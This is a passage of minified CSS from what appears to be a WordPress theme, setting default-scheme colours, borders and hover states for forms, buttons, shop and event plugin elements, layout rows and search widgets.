textarea:focus,.scheme_default textarea.wp-editor-area:focus,.scheme_default .woocommerce form .form-row .input-text:focus,.scheme_default .woocommerce form .form-row select:focus,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form textarea:focus,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .widget_block.widget_search .wp-block-search .wp-block-search__input:focus,.scheme_default .widget_block.widget_search .wp-block-search .wp-block-search__inside-wrapper:focus{color:#1d1d1d;	border-color:#1d1d1d;	background-color:transparent}.scheme_default .select_container:before{color:#8f939a;	background-color:#fafafa}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#1d1d1d;	background-color:#fafafa}.scheme_default .select2-container--default .select2-selection--single .select2-selection__arrow::after,.scheme_default .select_container:after{color:#8f939a}.scheme_default .select2-container--default .select2-selection--single:hover .select2-selection__arrow::after,.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#1d1d1d}.scheme_default .select_container select{color:#8f939a;	background:#fafafa !important}.scheme_default .select_container select:focus{color:#1d1d1d;	background-color:#fafafa !important}.scheme_default .select2-results{color:#8f939a;	background:#fafafa}.scheme_default .select2-results .select2-highlighted{color:#1d1d1d;	background:#fafafa}.scheme_default .woocommerce-page .content label:has(>input[type="checkbox"])::before,.scheme_default .mc4wp-form label:has(>input[type="checkbox"])::before,.scheme_default .gdpr-terms-container span:has(>input[type="checkbox"])::before,.scheme_default #booked-profile-page label:has(>input[type="checkbox"])::before,.scheme_default input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{color:#1d1d1d;	border-color:#e5e5e5;	background-color:#ffffff}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#7f73bb}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#fba87f !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#fba87f}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#7f73bb}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#1d1d1d}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#7f73bb}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#7f73bb;	border-color:#7f73bb}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#fba87f !important;	border-color:#fba87f !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#fba87f;	border-color:#fba87f}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#7f73bb !important;	border-color:#7f73bb !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#7f73bb !important;	border-color:#7f73bb !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default body #booked-profile-page input[type="submit"],.scheme_default body #booked-profile-page button,.scheme_default body .booked-list-view input[type="submit"],.scheme_default body .booked-list-view button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .woocommerce-page button.button.disabled.wc-variation-selection-needed:hover,.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt,.scheme_default #btn-buy,.scheme_default #btn-pay,.scheme_default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.scheme_default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.scheme_default .woocommerce .yith-wcwl-add-button a.delete_item.button + .separator + a{color:#ffffff;	background-color:#7f73bb}.scheme_default .cc-compliance .cc-btn{color:#ffffff !important;	border-color:#7f73bb !important;	background-color:#7f73bb !important}.scheme_default .theme_button{color:#ffffff !important;	background-color:#7f73bb !important}.scheme_default .theme_button.color_style_link2{background-color:#fba87f !important}.scheme_default .theme_button.color_style_link3{background-color:#ddb837 !important}.scheme_default .theme_button.color_style_dark{color:#ffffff !important;	background-color:#1d1d1d !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#72cfd5}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#fba87f}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ddb837}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#1d1d1d}.scheme_default .search_wrap .search_submit:before{color:#8f939a}.scheme_default .is-style-outline>.wp-block-button__link:not(.has-text-color),.scheme_default .wp-block-button__link.is-style-outline:not(.has-text-color){color:#7f73bb;	background-color:transparent}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default #btn-buy:hover,.scheme_default #btn-pay:hover,.scheme_default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.scheme_default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.scheme_default .woocommerce .yith-wcwl-add-button a.delete_item.button + .separator + a:hover{color:#ffffff;	background-color:#fba87f}.scheme_default .cc-compliance .cc-btn:hover,.scheme_default .cc-compliance .cc-btn:focus{color:#ffffff !important;	border-color:#fba87f !important;	background-color:#fba87f !important}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#fba87f}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#8f939a !important; color:#5c636e !important}.scheme_default body .booked-appt-list .timeslot .timeslot-people button[disabled],.scheme_default body .booked-appt-list .timeslot .timeslot-people button[disabled]:hover,.scheme_default body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled]:hover{color:#ffffff!important;	background-color:#8f939a !important}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#fba87f !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#7f73bb !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_default .theme_button.color_style_dark:hover{color:#1d1d1d !important;	background-color:#7f73bb !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#1d1d1d;	background-color:#fba87f}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#7f73bb}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#fba87f}.scheme_default .search_wrap .search_submit:hover:before{color:#1d1d1d}.scheme_default .is-style-outline>.wp-block-button__link:not(.has-text-color):hover,.scheme_default .wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#fba87f}.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button,.scheme_default .widget.woocommerce .button,.scheme_default .widget.woocommerce a.button,.scheme_default .widget.woocommerce button.button,.scheme_default .widget.woocommerce input.button,.scheme_default .widget.woocommerce input[type="button"],.scheme_default .widget.woocommerce input[type="submit"],.scheme_default .widget.WOOCS_CONVERTER .button,.scheme_default .widget.yith-woocompare-widget a.button,.scheme_default .widget_product_search .search_button{color:#ffffff;	background-color:#fba87f}.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-error .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover,.scheme_default .widget.woocommerce .button:hover,.scheme_default .widget.woocommerce a.button:hover,.scheme_default .widget.woocommerce button.button:hover,.scheme_default .widget.woocommerce input.button:hover,.scheme_default .widget.woocommerce input[type="button"]:hover,.scheme_default .widget.woocommerce input[type="button"]:focus,.scheme_default .widget.woocommerce input[type="submit"]:hover,.scheme_default .widget.woocommerce input[type="submit"]:focus,.scheme_default .widget.WOOCS_CONVERTER .button:hover,.scheme_default .widget.yith-woocompare-widget a.button:hover,.scheme_default .widget_product_search .search_button:hover{color:#ffffff;	background-color:#7f73bb}.scheme_default .wp-editor-container input[type="button"]{background-color:#f3f5f7;	border-color:#e5e5e5;	color:#171928;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#efeffb;	border-color:#dadada;	color:#fba87f}.scheme_default .sticky{border-color:#f2f2f2}.scheme_default .sticky .label_sticky{border-top-color:#7f73bb}.scheme_default .sc_layouts_row,.scheme_default.sc_layouts_row{color:#5c636e;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#f2f2f2}.scheme_default .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#e5e5e5}.scheme_default .sc_layouts_item_icon{color:#8f939a}.scheme_default .sc_layouts_item_details_line1{color:#7f73bb}.scheme_default .sc_layouts_item_details_line2{color:#1d1d1d}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#565c66;	background-color:#f3f5f7}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#565c66}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#565c66}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#171928}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#fba87f}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#565c66}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#fba87f}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#7f73bb}.scheme_default .sc_layouts_row_type_narrow .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#fba87f;	color:#fba87f}.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#7f73bb;	color:#7f73bb !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#8be77c;	color:#8be77c}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#80d572;	color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#eec432;	color:#eec432}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#ddb837;	color:#ddb837 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#171928;	color:#171928}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#fba87f;	color:#fba87f !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#fba87f}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#565c66}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#565c66}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#565c66}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#565c66}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#171928}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#5c636e}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#fba87f}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#7f73bb}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#fba87f}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#171928}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#c2c3c5}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#c2c3c5}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#fba87f}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#7f73bb}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#7f73bb}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#fba87f}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#5c636e}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#5c636e}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#5c636e}.scheme_default .sc_layouts_cart .sc_layouts_cart_icon:hover{color:#7f73bb}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#5c636e}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#5c636e}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#1d1d1d}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#8f939a}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#1d1d1d}.scheme_default .sc_layouts_logo b{color:#1d1d1d}.scheme_default .sc_layouts_logo i{color:#7f73bb}.scheme_default .sc_layouts_logo_text{color:#7f73bb}.scheme_default .sc_layouts_logo:hover .logo_text{color:#1d1d1d}.scheme_default .logo_slogan{color:#5c636e}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#f2f2f2}.scheme_default .search_style_expand.search_opened .search_submit{color:#5c636e}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#1d1d1d}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:#7f73bb}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#a69ed1}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit,.scheme_default .search_style_fullscreen.search_opened .search_submit:before{color:#ffffff !important}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#fba87f !important}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#f2f2f2}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#f2f2f2;	border-top-color:#f2f2f2}.scheme_default .search_wrap .search_results .search_results_close{color:#8f939a}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#1d1d1d}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#f2f2f2}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:before,.scheme_default .sc_layouts_title 